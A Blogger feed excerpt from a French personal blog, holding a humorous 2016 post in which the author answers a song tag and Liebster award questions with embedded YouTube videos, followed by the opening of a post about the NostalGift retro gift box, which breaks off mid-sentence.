sous ma douche...\u003Cbr \/\u003E\nMerci à toi \u003Cb\u003E\u003Ca href=\"http:\/\/www.unecheapfille.com\/tag-la-chanson-qui\/\" target=\"_blank\"\u003ECharline t'es vraiment une chic cheap fille\u003C\/a\u003E\u003C\/b\u003E!\u003Cspan style=\"font-size: small;\"\u003E(de m'avoir tagué il y a plus de six mois je crois...désolée)(mais je jure que j'ai commencé ce billet au moment du tag)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors après avoir vu passer ce tag plusieurs fois je me suis rendue compte que les questions n'étaient pas les mêmes partout, et qu'il n'y en avait pas le même nombre non plus. Donc j'ai décidé de faire un peu à ma sauce en piquant des questions par ci, par là et en enlevant d'autres...\u003Cspan style=\"font-size: small;\"\u003E(Hou la rebelle du tag!)\u003C\/span\u003E\u003Cbr \/\u003E\nVoilà voilà...Les chansons qui...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson qui me fait rire \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/AfiINIrFMRM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/AfiINIrFMRM?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EMaître Grims feat Maské \u003Cspan style=\"font-size: small;\"\u003E(Grégoire Ludig\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-size: small;\"\u003E et David Marsais\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-size: small;\"\u003E, le Palmashow)\u003C\/span\u003E - Ça m'vénère \u003C\/i\u003E\u003C\/div\u003E\nDès le premier \u003Ci\u003E\"Hou yeah!\u003C\/i\u003E\" de Maître Grims, je pleure. \u003Cbr \/\u003E\nEt toutes les autres parodies musicales du Palmashow en fait, c'est toujours très bien fait et ça n'a rien à envier aux originaux. Et finalement en ce qui concerne Maître Gims (le vrai), ses chansons, ainsi que sa voix, me font aussi pas mal marrer...mais de dépit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson qui me rappelle celui que j'aime \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/iywaBOMvYLI\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/iywaBOMvYLI?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ESystem of a Down - Toxicity \u003C\/i\u003E\u003C\/div\u003E\nCette chanson qu'est qu'on a pu la chanter en bagnole, et on la chante encore en secouant la tête comme Wayne et Garth ! On la tient sur le bout des doigts, on la maîtrise à la perfection.\u003Cbr \/\u003E\nFaux bien sûr, mais parfaitement faux. ♥\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson que j'aurais aimé écrire\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/uduL7z8BkOs\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uduL7z8BkOs?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EOlivia Ruiz - J'traîne des pieds \u003C\/i\u003E\u003C\/div\u003E\nComme elle j'ai grandi \"dans mon café\", et cette chanson me parle totalement. J'traînais des pieds tout pareil. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson qui me rappelle mon adolescence \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/AIui-eKxAec\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/AIui-eKxAec?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EEast 17 - It's Alright\u003C\/i\u003E\u003C\/div\u003E\nBah ouais, moi j'ai connu le phénomène boys band, alors je sais pas si je dois me la péter ou pleurer. Je suis tombée dedans comme les copines et j'ai choisi\u003Cb\u003E East 17\u003C\/b\u003E \u003Cspan style=\"font-size: small;\"\u003E(parce que ma BFF de l'époque elle était à fond Take That et que j'ai l'esprit de contradiction)(et aussi parce que j'étais raide dingue love de Briaaaaaan)(qui à ce jour est un vieux déchet dépressif et suicidaire. Yoohoo! La fête!)\u003C\/span\u003E.\u003Cbr \/\u003E\nBon du coup j'ai regardé un peu ce qu'ils était devenus...j'ai pleuré...puis j'ai stoppé mes recherches. Les pauvres gars de boys band ils ont vraiment chargé, cette période à fait de gros dégâts, c'est triste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson que j’admets aimer honteusement \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/6M6samPEMpM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/6M6samPEMpM?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EBackstreet Boys - Everybody \u003C\/i\u003E\u003C\/div\u003E\nOn reste dans le boys band, là c'est clairement le haut du panier, les \u003Cb\u003EBackstreet Boys\u003C\/b\u003E, c'est la méga-classe, d'ailleurs eux n'ont pas trop souffert, ils vieillissent fort bien et s'en sortent encore professionnellement, chapeau bas.\u003Cbr \/\u003E\nBriaaaaaaaaaaaaaaaaan ! (oui moi je n'aimais QUE les Brian, c'est comme ça, je suis Brianophile. J'avais même appelé mon scooter Brian)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson dont j'aime les paroles \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/l6mHCd3mivA\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/l6mHCd3mivA?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ELes Wriggles - Le Bouillon\u003C\/i\u003E \u003C\/div\u003E\nLes \u003Cb\u003EWriggles\u003C\/b\u003E, génial groupe trop méconnu. J'adore cette \nchanson, profonde, belle, juste, des mots si parfaitement choisis...mais\n chut...écoute s'il te plait.\u003Cbr \/\u003E\nSinon plus fun chez eux, il y aussi l'excellente chanson \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=pQOpJIDrMJo\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\"Amour et Cul\"\u003C\/b\u003E\u003C\/a\u003E, vas-y clique je te dis!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson qui me rappelle mon enfance \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/RaIjYvIayj0\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/RaIjYvIayj0?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EThe Beatles - Twist and Shout\u003C\/i\u003E\u003C\/div\u003E\n\u003Cb\u003ELa folle journée de Ferris Bueller\u003C\/b\u003E, combien de fois j'ai pu voir ce film? T'imagine même pas... J'adorais ce passage musical sur Twist and shout, ça a vraiment marqué mon enfance, film mythique.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson qui me fait pleurer \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/4N3N1MlvVc4\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/4N3N1MlvVc4?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EGary Jules - Mad World\u003C\/i\u003E\u003C\/div\u003E\nOn connait surtout cette version, interprétée par \u003Cb\u003EGary Jules\u003C\/b\u003E \u003Cspan style=\"font-size: small;\"\u003E(perso moi je croyais que c'était R.E.M., je découvre aujourd'hui que non)\u003C\/span\u003E, et créée pour le film Donnie Darko \u003Cspan style=\"font-size: small;\"\u003E(avec Jake Gyllenhall, coquine)\u003C\/span\u003E. Mais il se trouve que la version originale est de...\u003Cb\u003ETears for Fears\u003C\/b\u003E! Et je te conseille d'aller écouter \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=SFsHSHE-iJQ\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Ecette première version\u003C\/b\u003E\u003C\/a\u003E, elle est vraiment...hum...différente!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson que j'aime chanter \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/r_ETEpuAYgo\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/r_ETEpuAYgo?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EIl était une fois - J'ai encore rêvé d'elle \u003C\/i\u003E\u003C\/div\u003E\nAlors là c'est du lourd! Cette chanson c'est un bonheur, à chanter très très fort, ça me détend c'est fou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson dont j’aime le clip (et le morceau évidemment) \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/y6Sxv-sUYtM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/y6Sxv-sUYtM?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EPharrell Williams - Happy\u003C\/i\u003E\u003C\/div\u003E\nCe clip est simplissime, sans effets spéciaux, juste des gens qui dansent devant la camera qui recule, c'est tout, et ça fonctionne. Enfin sur moi ça fonctionne, ça m'hypnotise complètement. Puis la chanson, qu'on a certes beaucoup trop entendu ne m'a pourtant pas encore donné la nausée. Et il est tout mignon \u003Cb\u003EPharrell Williams\u003C\/b\u003E, j'ai envie de lui faire des guilis, voilà.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson que je déteste par dessus tout \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/Tm88QAI8I5A\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/Tm88QAI8I5A?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EZaz - Je veux\u003C\/i\u003E\u003C\/div\u003E\nZaz je peux pas, ça me donne des hauts le cœur, en particulier quand elle\u003Ci\u003E \"Papapalapapala\"\u003C\/i\u003E ou \u003Ci\u003E\"Doudidoudidouuuuu\"\u003C\/i\u003E...Raaaahhh! Puis son discours, voilà quoi. Saloperie de hippie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nMa chanson du moment \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/QYEC4TZsy-Y\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/QYEC4TZsy-Y?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ELou Reed - Perfect Day\u003C\/i\u003E\u003C\/div\u003E\nJe l'ai ré-entendu récemment au début d'un épisode de la série Gotham, j'avais oublié l'incroyable grâce de cette mélodie, et cette voix...un délice pour mes oreilles.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;candara\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;candara\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nEt attention c'est pas fini...! En super méga super bonus...un \u003Cb\u003Eliebster award\u003C\/b\u003E!!!!\u003Cbr \/\u003E\nTadaaaa!! Tu t'y attendais pas à celle-là hein?!\u003Cbr \/\u003E\nPutain je te fais un logo pour l'occas' :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6XxQLRi9MIvVmbQ9AKktRgQXi3DMLAKa9Jmvy0RJX-JRssdctktosD5mr_QBeVlzxWJ8AdlQ1f-fJwdMiTcJaTkiEMvbMUqvsErfzo2En_ujOAejkSnRbT8ZSkr05jbn-fSQrIWqdPo\/s1600\/logo-tag-bonus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6XxQLRi9MIvVmbQ9AKktRgQXi3DMLAKa9Jmvy0RJX-JRssdctktosD5mr_QBeVlzxWJ8AdlQ1f-fJwdMiTcJaTkiEMvbMUqvsErfzo2En_ujOAejkSnRbT8ZSkr05jbn-fSQrIWqdPo\/s400\/logo-tag-bonus.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEnfin, je réponds juste aux questions, je fais ma star. Et je l'ai pas mis dans le titre parce que sinon les gens ils cliquent pas quand ils voient Liebster Awards, ils flippent les gens...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nC'est donc la talentueuse, la magnifique, la formidable...\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EÉlodie\u003C\/b\u003E\u003C\/span\u003E, de l'incroyable, amazing, époustouflaow blog\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/uneniemeblogdemaman.blogspot.fr\/\" target=\"_blank\"\u003E\u003Cb\u003EUn énième blog de maman\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\nqui m'a \u003Cstrike\u003Eforcée\u003C\/strike\u003E forcée à répondre à ces quelques questions...\u003Cbr \/\u003E\nPutain je suis tellement contente que je te fais un autre logo pour l'occas' :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/uneniemeblogdemaman.blogspot.fr\/\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/uneniemeblogdemaman.blogspot.fr\/\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMgZH6syUtOyNfru-3qrG-NfC03lZ9NQV3ujfky4jdYf5tv7LhV2c3HgML0hqYjGpBnPLT-Ijn3Z7jUIQU2flIiaSOvmIk7lfVNManp6It1GEpYU9qK7ChtVDKdU1kIyFubdrAPJ1Qmmk\/s400\/bonus-tag-questions.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(je sais, je t'épate)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;candara\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|1| Dans un monde imaginaire sans contraintes, quel métier voudrais-tu exercer?\u003C\/b\u003E\u003C\/div\u003E\nLe métier qui consiste à gagner pleins de ronds en glandant sévère.\u003Cbr \/\u003E\nDans la politique quoi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|2| Quel prénom aurais-tu aimé porter?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFrancishuster (si si c'est un prénom) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|3| Si tu pouvais remplacer un acteur dans un film ou une série, quel rôle endosserais-tu?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLe rôle de Hodor dans Game of Thrones, pour le texte tout ça... Ça doit être tellement enrichissant...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|4| Si tu ne devais plus qu'écouter un seul CD pour le reste de ta vie, tu choisirais lequel?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUn CD? UN...C...D??? Un Compact Disc? Hahahaha! Mais dans quel monde vis-tu petite fanfreluche?!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|5| Quelle célébrité te faisait fantasmer ado?\u003C\/b\u003E\u003C\/div\u003E\nBriaaaaaaaaan! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|6| Quelle est ta sale petite manie (tu sais, le petit truc qui gonfle ton conjoint (ou ta mère à défaut de conjoint))?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe laisse toujours la porte des toilettes grande ouverte (quand j'officie à l'intérieur bien sûr ;) ). \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|7| As-tu une phobie ridicule (genre la peur des kiwis (ça existe, j'ai vu ça sur NRJ12))?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBizarrement, les portes de toilettes qu'on ne peut pas fermer à clé, chez les autres. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|8| Tu trouves pas que la Volvic a un goût bizarre?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe sais pas j'en bois pas, par contre la Contrex, ça c'est dégueu. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|9| Quelle est la chanson que tu as honte d'avoir en ce moment dans la tête (ou pire, dans les oreilles)?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLes Sardines - Patrick Sébastien\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n:( \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|10| Mais où est donc Ornicar? Hein? Hein?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDans ton ...?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|11| Qui a dit: \"1+1=1... Ou peut être que 1+1=11 et ça c'est beau\"?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe sais qui c'est.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe sais que tu sais que je sais.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMais je ne dirais rien parce que je ne veux pas qu'on arrive sur mon blog en tapant son nom dans Google.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOn nous surveille.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nStop les clapements! \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cspan style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;candara\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;candara\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3274227460380218928\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/bonne-bonne-bonne.html#comment-form","title":"20 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3274227460380218928"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3274227460380218928"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/bonne-bonne-bonne.html","title":"♫ Bonne, bonne, bonne! ♫"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/AfiINIrFMRM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-6257849263458527284"},"published":{"$t":"2016-03-29T16:19:00.001+02:00"},"updated":{"$t":"2016-03-29T17:13:36.708+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Années 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Années 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonbons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cadeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jouets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nostalgift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rétro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vintage"}],"title":{"type":"text","$t":"La box NostalGift : un concentré de plaisir régressif"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E(article non sponsorisé)\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFût un temps je te parlais ici régulièrement de ma box cuisine La Bonne Box que je recevais chaque mois. Puis j'ai stoppé les comptes rendus parce que je ne savais pas si cela avait un intérêt pour toi public, et à ce jour je ne suis plus abonnée à cette box (moins sympa qu'au début).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMais il y a peu j'ai fait un petit tour sur le site \u003Cb\u003E\u003Ca href=\"http:\/\/touteslesbox.fr\/\"\u003ETouteslesbox.fr\u003C\/a\u003E\u003C\/b\u003E \u003Cspan style=\"font-size: small;\"\u003E(le mal)\u003C\/span\u003E, qui, comme son nom l'indique, répertorie toutes les box du web, et il y en a moult, et il y en a pour tout \u003Cspan style=\"font-size: small;\"\u003E(et n'importe quoi)\u003C\/span\u003E. Bière, bijoux, animaux, mode, loisirs créatifs, thé, bonbons ou encore beauté bien évidemment.\u003Cbr \/\u003E\n\u003Ci\u003ED'ailleurs entre nous les box beauté (bitch box et autres...) je trouve que ça sent un peu l'arnaque, déjà les produits sont des miniatures et puis les produits de beauté c'est délicat moi ça m'embêterais de ne pas savoir ce que je vais recevoir.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EMoi je conseille plutôt les trousses beauté des sites \u003Ca href=\"http:\/\/www.betrousse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EBetrousse\u003C\/b\u003E\u003C\/a\u003E ou \u003Ca href=\"http:\/\/www.boutiquemarieclaire.com\/trousses-beaute.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EMarie-Claire\u003C\/b\u003E\u003C\/a\u003E, tu sais ce que tu achètes et ce sont de bons produits qui de plus sont au \u003Cb\u003Eformat vente classique\u003C\/b\u003E (pas d'échantillons ou miniatures), et niveau tarif c'est imbattable.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref ce n'est pas de ça que je voulais te parler mais d'une jeune box, \u003Ca href=\"http:\/\/www.nostalgift.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ENostalGift\u003C\/b\u003E\u003C\/a\u003E, qui s'adresse principalement à ceux qui sont nés dans les années 80 \u003Cspan style=\"font-size: small;\"\u003E(barre-toi le jeune!)\u003C\/span\u003E. Des jouets de cour de récré \u003Cspan style=\"font-size: small;\"\u003E(puces sauteuses, ressort magique)\u003C\/span\u003E, des \u003Cb\u003Egadgets et goodies aux couleurs des dessins animés\u003C\/b\u003E de l'époque, des 